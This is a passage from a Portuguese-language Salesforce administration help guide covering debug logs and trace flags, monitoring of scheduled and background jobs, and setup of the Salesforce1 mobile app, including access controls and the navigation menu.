	- **•** Para sinalizadores de rastreamento e níveis de depuração baseados em usuário, insira *Registros de depuração* na caixa Busca rápida e selecione **Registros de depuração**.
	- **•** Para sinalizadores de rastreamento e níveis de depuração baseados em classe, insira *Classes do Apex* na caixa Busca rápida, clique em **Classes do Apex**, clique no nome de uma classe e clique em **Sinalizadores de rastreamento**.
	- **•** Para sinalizadores de rastreamento e níveis de depuração baseados em acionador, insira *Acionadores do Apex* na caixa Busca rápida, clique em **Acionadores do Apex**, clique no nome de um acionador e clique em **Sinalizadores de rastreamento**.
- **2.** Na página Configuração, conclua estas ações.
	- **•** Para adicionar um sinalizador de rastreamento, clique em **Novo**.
	- **•** Para alterar um sinalizador de rastreamento existente, clique em uma opção na coluna Ação.
		- **–** Para excluir um sinalizador de rastreamento, clique em **Remover**.
		- **–** Para modificar um sinalizador de rastreamento, clique em **Editar**.
		- **–** Para modificar o nível de depuração de um sinalizador de rastreamento, clique em **Filtros**.
		- **–** Para criar um nível de depuração, clique em **Editar**, clique no ícone de lupa ao lado do campo Nível de depuração e clique em **Novo**.

### <span id="page-1017-0"></span>CONSULTE TAMBÉM:

[Monitorar registros de depuração](#page-1016-1)

## Exibindo registros de depuração



Para exibir os detalhes de um registro de depuração, em Configuração, clique em *Registros de depuração* na caixa Busca rápida, selecione **Registros de depuração** e clique em **Exibir** ao lado do registro de depuração que deseja examinar. Clicar em **Download** para fazer o download do registro como um arquivo XML.

O registro de depuração contém informações sobre a transação como, por exemplo, se foi bem-sucedido, o tamanho do registro (em bytes), quanto tempo a transação utilizou em milissegundos, etc. O próprio registro contém informações adicionais sobre a transação, dependendo dos filtros definidos para o usuário.

#### CONSULTE TAMBÉM:

[Monitorar registros de depuração](#page-1016-1)

# Monitorando trabalhos agendados

A página Todos os trabalhos agendados lista todos os instantâneos de relatórios, trabalhos do Apex em lote agendados e painéis agendados para atualização.

Para exibir essa página, em Configuração, insira *Trabalhos agendados* na caixa Busca rápida e selecione **Trabalhos agendados**. Dependendo das suas permissões, é possível executar algumas ou todas as ações a seguir.

- **•** Clicar em **Excluir** para excluir de forma permanente todas as ocorrências de um trabalho agendado.
- **•** Exibir os detalhes do trabalho agendado, como:
	- **–** O nome do trabalho agendado
	- **–** O nome do usuário que enviou o trabalho agendado
	- **–** A data e a hora nas quais o trabalho agendado foi originalmente enviado
	- **–** A data e a hora nas quais o trabalho agendado foi iniciado
	- **–** As próximas data e hora nas quais o trabalho agendado será executado
	- **–** O tipo de trabalho agendado

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Instantâneos de relatórios e painéis não estão disponíveis no **Database.com**

### PERMISSÕES DO USUÁRIO

Para monitorar trabalhos agendados:

**•** "Exibir configuração"

# Monitorando trabalhos em segundo plano

Você pode monitorar trabalhos em segundo plano na sua organização – por exemplo, quando o recálculo de compartilhamento paralelo está sendo executado.

O recálculo de compartilhamento em paralelo ajuda as organizações grandes a acelerar o recálculo de compartilhamento de cada objeto. Se o número de registros afetados por uma inserção ou atualização decorrente de uma regra de compartilhamento baseada em proprietário for inferior a 25 mil, o recálculo será executado de maneira síncrona e você não receberá uma notificação por email quando ele for concluído. Inserções e atualizações de regra de compartilhamento baseada em proprietário que afetem menos de 25 mil registros não estão disponíveis na página Trabalhos em segundo plano.

Para exibir qualquer trabalho em segundo plano, em Configuração, insira *Trabalhos em segundo plano* na caixa Busca rápida e selecione **Trabalhos em segundo plano**.

A página Trabalhos em segundo plano mostra os detalhes dos trabalhos em segundo plano, incluindo uma porcentagem estimada do progresso do recálculo. A coluna **Tipo de trabalho** mostra o trabalho em execução em segundo plano, como Atualização de padrões de toda a organização. A coluna **Subtipo de trabalho** mostra o objeto afetado, como Conta ou Oportunidade.

Nota: Você só pode monitorar os trabalhos em segundo plano nessa página. Entre em contato com o Salesforce para anular um trabalho em segundo plano.

### CONSULTE TAMBÉM:

[Recalcular regras de compartilhamento](#page-646-0) [Recálculo paralelo assíncrono das regras de compartilhamento](#page-647-0)

# Configurar os aplicativos do Salesforce Mobile

# <span id="page-1019-0"></span>**Salesforce1**

## Opções de configuração do aplicativo Salesforce1 móvel

Veja as muitas opções de personalização do aplicativo Salesforce1 móvel para transformá-lo em uma ferramenta portátil eficiente para as necessidades comerciais dos seus usuários.

Todas as opções de personalização do Salesforce1 estão disponíveis no menu Configuração, que é acessado a partir do canto superior direito de qualquer página do Salesforce. Para a sua conveniência, você pode acessar muitas páginas de configurações do Salesforce1 mais rapidamente a partir da página de configuração Início rápido do Salesforce1. No Salesforce Classic, em Configuração, clique em **Início rápido do Salesforce1** (perto da parte superior do menu Configuração). No Lightning Experience, em Configuração, insira *Início rápido do Salesforce1* na caixa Busca rápida e selecione **Início rápido do Salesforce1**.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para monitorar trabalhos em segundo plano:

**•** "Exibir configuração"

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

Aqui estão as opções de personalização do Salesforce1 que você pode considerar para sua organização.

- **•** Realizar uma configuração básica usando o Assistente do Salesforce1. Na página Início rápido do Salesforce1, clique em **Abrir assistente de início rápido**.
- **•** Definir os usuários que podem acessar o Salesforce1.
	- **–** Para os aplicativos que podem ser baixados, na página Início rápido do Salesforce1, clique em **Controles de segurança do aplicativo**.
	- **–** Para o aplicativo de navegador móvel, na página Início rápido do Salesforce1, clique em **Opção de navegador móvel**.
- **•** Personalizar a exibição dos dados no Salesforce1. A menos que especificado de outra forma, é possível acessar essas personalizações nas configurações de gerenciamento do objeto cujos dados você deseja personalizar.
	- **–** Otimize os layouts de página para que sejam exibidos corretamente em dispositivos móveis. Você pode modificar os layouts de página existentes ou criar novos layouts adequados para dispositivos móveis. Nas configurações de gerenciamento do objeto apropriado, acesse Layouts de página.
	- **–** Adicione pesquisas expandidas, componentes (inclusive o componente Twitter) ou páginas do Visualforce à seção Cartões móveis de um layout de página para exibi-las como cartões móveis no Salesforce1. Nas configurações de gerenciamento do objeto apropriado, acesse Layouts de página.
	- **–** Certifique-se de que as páginas do Visualforce sejam habilitadas para uso no Salesforce1, para que sejam exibidas no aplicativo. Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**. Clique em **Editar** ao lado do nome de uma página e selecione Disponível para aplicativos móveis do Salesforce.
	- **–** Defina quais campos aparecerão em uma área de realce de registro de objeto e nos cartões de visualização de lista relacionada criando layouts compactos personalizados. Nas configurações de gerenciamento de objeto apropriadas, vá para Layouts compactos.
	- **–** Certifique-se de que os layouts de pesquisa existentes preencham os resultados de pesquisa do Salesforce1 com os campos desejados. Nas configurações de gerenciamento do objeto apropriado, acesse Layouts de pesquisa.
- **•** Facilite o trabalho em campo e torne-o mais eficiente criando ações sob medida para suas atividades de negócios e casos de uso específicos.
	- **–** Ative ações no editor para a sua organização. Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**. Marque a caixa de seleção Ativar ações no editor. (Essa opção pressupõe que sua organização tenha o Chatter ativado e que você queira que as ações criadas sejam exibidas no editor do Chatter. Se a sua organização não tiver ativado o Chatter, é possível usar ações, mas elas só aparecerão no Salesforce1, e não no site do Salesforce completo.
		- Nota: Se as ações no editor não estiverem ativadas, somente ações padrão do Chatter (Publicar, Arquivar, Vincular, Pesquisar e Thanks) serão exibidas no editor do Chatter no site completo do Salesforce. Quando o Chatter está ativado, mas as ações no editor não, ações padrão e não padrão do Chatter aparecem na barra de ações do Salesforce1 e em aplicativos de terceiros que usam listas de ações. As ações não padrão englobam criar, ativar, registrar uma chamada, ações personalizadas e ações inteligentes móveis.
	- **–** Crie ações globais que permitem aos usuários adicionar novos registros de objetos sem relacionamento automático com outros registros. Em Configuração, insira Ações globais na caixa Busca rápida e selecione **Ações globais**. Para personalizar os campos usados por ações globais, clique em **Layout** na página Ações Globais.

Em seguida, adicione as novas ações à seção Ações do Salesforce1 e do Lightning Experience no layout global de editor para que elas apareçam no Salesforce1. Em Configuração, insira Layouts do editor na caixa Busca rápida e selecione **Layouts do editor**.

**–** Crie ações específicas para objetos que permitem aos membros adicionar novos registros ou atualizar dados nos registros existentes. Nas configurações de gerenciamento do objeto ao qual deseja adicionar uma ação, acesse Botões, links e ações. Para personalizar os campos usados pela ação de um objeto específico, clique em **Layout** na página Botões, Links e Ações.

Em seguida, adicione as novas ações à seção Ações do Salesforce1 e do Lightning Experience no layout de página do objeto apropriado.

- **•** Personalizar as opções disponíveis no menu de navegação do Salesforce1, bem como a ordem de exibição dos itens. Na página Início rápido do Salesforce1, clique em **Menu de navegação**.
- **•** Ajudar a conscientizar os usuários do Salesforce1 sobre atividades importantes do Salesforce ativando as notificações por push e em aplicativo. Na página Início rápido do Salesforce1, clique em **Opções de notificação**.
- **•** Integre aplicativos de terceiros ao menu de navegação do Salesforce1 adicionando guias de Página do Lightning às Páginas do Lightning implantadas na sua organização. Em Configuração, insira Guias na caixa Busca rápida, selecione **Guias** e clique em **Novo** na lista relacionada Guias da Página do Lightning.
- **•** Personalizar o Salesforce1 para que ele reflita a identidade visual da sua empresa. Na página Início rápido do Salesforce1, clique em **Marca do Salesforce1**.
- **•** Permitir que os aplicativos Salesforce1 para download automaticamente armazenem em cache os dados do Salesforce acessados com frequência, usando um armazenamento seguro e persistente, para que os usuários possam visualizar seus dados enquanto seus dispositivos estiverem offline. Essa opção é ativada por padrão. Na página Início rápido do Salesforce1, clique em **Cache offline**.

Também é conveniente consultar o [Guia do administrador do aplicativo Salesforce1](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_admin_guide.pdf) móvel, que trata do uso das ferramentas declarativas do Salesforce1 na Configuração para preparar a sua organização para a experiência móvel do Salesforce1.

### CONSULTE TAMBÉM:

[Configurar o aplicativo Salesforce1 móvel com o Assistente do Salesforce1](#page-1022-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) [Layouts compactos](#page-3939-0) [Layouts de página](#page-3913-0) [Personalizar layouts de pesquisa](#page-3944-0)

## <span id="page-1022-0"></span>Configurar o aplicativo Salesforce1 móvel com o Assistente do Salesforce1

O assistente do Salesforce1 oferece um modo fácil de concluir as tarefas de configuração essenciais do Salesforce1. Depois que você configurar o Salesforce1 com esse assistente, seus representantes de vendas poderão usar o Salesforce1 para trabalhar a partir de seus dispositivos móveis.

Nota: Recomendamos o uso do Google Chrome para o assistente do Salesforce1 e a página Configuração do Salesforce1. O Microsoft Internet Explorer 9 ou posterior e o Mozilla Firefox também são compatíveis.

Se está usando o Lightning Experience:

**1.** Em Configuração, clique em **Abrir o Assistente** no título Configurar o Salesforce1 no carrossel de acesso rápido.

Se está usando o Salesforce Classic:

- **1.** Em Configuração, clique em **Início rápido do Salesforce1**.
- **2.** Na página Configuração do Salesforce1, clique em **Abrir assistente de início rápido**.
- Nota: Embora o Assistente do Salesforce1 permita que você já comece a trabalhar com tarefas de configuração básica, ele não inclui todas as tarefas de configuração do Salesforce1. Por exemplo, embora seja possível reorganizar as ações rápidas globais por meio do assistente, a barra de ações e o menu de ação do Salesforce1 podem incluir outros tipos de ações, como ações rápidas de objetos específicos e ações padrão do Chatter, dependendo do contexto.

Depois que você concluir o assistente, será direcionado à página de configuração Início rápido do Salesforce1, que oferece acesso rápido às páginas de configuração e à documentação do Salesforce1. Para configurações que são definidas em uma única página, a página Início rápido inclui links diretos para essas páginas. Nos casos em que as configurações estão disponíveis em diversas páginas em Configuração, oferecemos links para a documentação relevante.

CONSULTE TAMBÉM:

[Opções de configuração do aplicativo Salesforce1 móvel](#page-1019-0)

## Controlar o acesso ao aplicativo móvel Salesforce1

É possível controlar o acesso da sua organização aos aplicativos Salesforce1 para download e ao aplicativo para navegador móvel Salesforce1.

Com base na configuração da sua organização, você poderá:

- **•** Ativar ou desativar acesso ao Aplicativo de navegador móvel Salesforce1. Em Configuração, insira *Configurações do Salesforce1* na caixa Busca rápida e selecione **Configurações do Salesforce1**. Consulte [Habilite o aplicativo de navegador móvel Salesforce1](#page-1024-0)
- **•** Controle quem pode acessar os aplicativos Salesforce1 para download e configure outras políticas de segurança. Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados. Consulte [Políticas de segurança e acesso de usuário dos aplicativos Salesforce1 para download.](#page-1023-0)

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

### PERMISSÕES DO USUÁRIO

Para usar o assistente do Salesforce1:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

## <span id="page-1023-0"></span>Políticas de segurança e acesso de usuário dos aplicativos Salesforce1 para download

Os aplicativos para download do Salesforce1 são aplicativos conectados. Como resultado, você pode controlar os usuários que têm acesso aos aplicativos, bem como outras políticas de segurança. Por padrão, todos os usuários em sua organização podem efetuar login nos aplicativos para download do Salesforce1.

Você pode controlar as políticas de segurança e acesso para cada um dos aplicativos Salesforce1 para download usando componentes de configuração instalados a partir do pacote de aplicativos conectados gerenciados do Salesforce1. Tais componentes precisam ser instalados no Salesforce:

- **•** Salesforce1 para Android
- **•** Salesforce1 para iOS

Esses componentes são instalados automaticamente quando um dos seus usuários instala um aplicativo Salesforce1 para download em um dispositivo móvel a partir da App Store ou Google Play e se autentica na sua organização efetuando login no aplicativo móvel.

Como alternativa, você pode instalar manualmente o pacote de aplicativos conectados ao [Salesforce1](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [e aos aplicativos do Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) para poder analisar e modificar as configurações padrão de segurança e acesso antes de implementar os aplicativos para download Salesforce1 para os usuários.

Quando os componentes dos aplicativos conectados do Salesforce1 são instalados, eles são adicionados à página Aplicativos conectados. (Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.) Nela, você pode visualizar e editar as configurações de cada aplicativo, incluindo controlar o acesso de usuários com perfis, permissões e restrições de faixas de IP. Uma mensagem de erro é exibida se um usuário restrito tenta fazer login em um aplicativo para download Salesforce1.

Notificações push para os aplicativos para download Salesforce1 não são gerenciadas na página Aplicativos conectados. Para gerenciar essas configurações, em Configuração, insira *Notificações* na caixa Busca rápida e selecione **Notificações do Salesforce1**.

O acesso offline é ativado por padrão quando um dos aplicativos para download do Salesforce1 é instalado. Para gerenciar essas configurações, em Configuração, insira *Offline* na caixa Busca rápida e selecione **Salesforce1 offline**.

### CONSULTE TAMBÉM:

[Visão geral de aplicativos conectados](#page-5146-0) [Editar, empacotar ou excluir um aplicativo conectado](#page-5155-0) [Monitoramento de uso de um Aplicativo conectado](#page-5165-0) [Ativar notificações do aplicativo móvel Salesforce1](#page-1030-0) [Requisitos do aplicativo Salesforce1 móvel](#page-94-0)

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

## PERMISSÕES DO USUÁRIO

Para editar suas configurações de aplicativo para download Salesforce1:

**•** "Personalizar aplicativo"

Para visualizar suas configurações de aplicativo para download Salesforce1:

**•** "Exibir configuração"

## <span id="page-1024-0"></span>Habilite o aplicativo de navegador móvel Salesforce1

É possível controlar se os usuários podem acessar o aplicativo para navegador móvel Salesforce1 quando fazem login no Salesforce em um navegador móvel. Por padrão, o aplicativo de navegador móvel fica ligado para a sua organização.

Importante: Não é possível usar o site completo do Salesforce Classic em um navegador móvel. Embora seja possível desativar o aplicativo de navegador móvel do Salesforce1 na sua organização e usuários individuais possam desativar o aplicativo por conta própria, não recomendamos usar regularmente o site completo em um navegador móvel. Seus usuários podem encontrar problemas que o Suporte ao cliente da Salesforce não investigará.

Não é possível acessar o site completo do Lightning Experience a partir de qualquer navegador móvel.

- **1.** Em Configuração, insira *Configurações do Salesforce1* na caixa Busca rápida e selecione **Configurações do Salesforce1**.
- **2.** Selecione Habilitar o aplicativo de navegador móvel Salesforce1 para permitir que todos os usuários da organização acessem o aplicativo. Desmarque esta opção para desativar o acesso ao aplicativo.
- **3.** Clique em **Salvar**.

Quando esta opção é ativada, os usuários que efetuam login no Salesforce a partir de um navegador móvel compatível são automaticamente direcionados para a interface do Salesforce1. Efetuar login de um navegador móvel sem suporte carregará o site completo do Salesforce Classic mesmo quando essa opção estiver selecionada.

### CONSULTE TAMBÉM:

<span id="page-1024-1"></span>[Ligar ou desligar o aplicativo de navegador móvel do Salesforce1](#page-101-0) [Requisitos do aplicativo Salesforce1 móvel](#page-94-0) [Editar suas informações pessoais](#page-54-0)

## Menu de navegação do aplicativo Salesforce1 móvel

Conheça os itens que podem aparecer no menu de navegação do Salesforce1. Você pode personalizar a maioria dos aspectos do menu de navegação para a sua organização.

O ícone de **E**no cabeçalho do Salesforce1 abre o menu de navegação.

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

### PERMISSÕES DO USUÁRIO

Para visualizar suas configurações de aplicativo de navegador móvel Salesforce1:

**•** "Exibir configuração"

Para modificar as configurações de aplicativo de navegador móvel Salesforce1:

**•** "Personalizar aplicativo" "Modificar todos os dados"

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com



Se o menu de navegação padrão não atender às necessidades de seus usuários, você poderá personalizá-lo facilmente. Em Configuração, insira *Navegação móvel* na caixa Busca rápida e selecione **Navegação do Salesforce1**.

Dependendo das configurações da sua organização, o menu pode conter:





## Aspectos a serem considerados

- **•** Não é possível definir configurações de menu diferentes para diferentes tipos de usuário.
- **•** Qualquer coisa que seja representada por uma guia no Salesforce— como objetos padrão e personalizados, páginas do Visualforce, feeds, pessoas ou grupos — fica visível para o usuário no menu do Salesforce1, com base nas configurações de perfil do usuário. Por exemplo, se um usuário for atribuído a um perfil que tem a guia Grupos configurada como Guia oculta, por exemplo, ele não verá o item de menu Grupos no Salesforce1, mesmo que o administrador o tenha incluído no menu.
- **•** O menu de navegação em uma comunidade não é controlado pela página de configurações de menu de navegação. Em vez disso, as guias especificadas em guias e páginas nas configurações de administração da comunidade determinam o conteúdo do menu de navegação da comunidade.

### CONSULTE TAMBÉM:

[Personalize o menu de navegação do Salesforce1](#page-1027-0) [Notas sobre o menu Navegação do Salesforce1](#page-1028-0) [Ativar páginas do Visualforce para o aplicativo Salesforce1 móvel](#page-1032-0)

## <span id="page-1027-0"></span>Personalize o menu de navegação do Salesforce1

Personalize a experiência móvel dos seus usuários do Salesforce selecionando itens de menu, aplicativos, páginas do Visualforce ou Páginas do Lightning para exibir no menu de navegação do Salesforce1.

 $\mathbb{Z}$ Nota: Antes de incluir páginas do Visualforce, Páginas do Lightning ou componentes do Lightning no menu de navegação do Salesforce1, crie guias para eles. Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.

[Apresente o passo a passo: Personalize o menu de navegação do Salesforce1](https://login.salesforce.com/services/walkthrough?path=/setup/salesforce1AppMenu.apexp?setupid=ProjectOneAppMenu&tour=customize-mobile-navigation)

- **1.** Em Configuração, insira *Navegação móvel* na caixa Busca rápida e selecione **Navegação do Salesforce1**
- **2.** Selecione os itens na lista disponível e clique em **Adicionar**.



Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

### PERMISSÕES DO USUÁRIO

Para personalizar o menu de navegação do Salesforce1:

**•** "Personalizar aplicativo"

